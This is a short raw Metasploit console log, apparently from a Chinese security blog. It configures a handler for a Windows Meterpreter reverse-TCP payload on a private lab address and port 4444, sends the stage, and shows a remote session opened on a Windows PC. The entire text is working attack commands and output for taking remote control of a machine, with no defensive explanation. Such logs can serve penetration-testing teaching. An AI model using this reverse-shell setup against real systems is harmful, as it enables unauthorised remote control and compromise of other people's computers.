 msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.88.128
LHOST => 192.168.88.128
msf exploit(handler) > set LPORT  4444
LPORT => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.88.128:4444
msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.88.1
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.1:30644) at 2017-08
-19 22:31:20 -0400
msf exploit(handler) > session -i
[-] Unknown command: session.
msf exploit(handler) > sessions
Active sessions
===============
Id  Type                     Information                      Connection
--  ----                     -----------                      ----------
1   meterpreter x86/windows  ccccccc-PC\ccccccc @ CCCCCCC-PC  192.168.88.128:4444 ->
192.168.88.1:30644 (192.168.88.1)
信安之路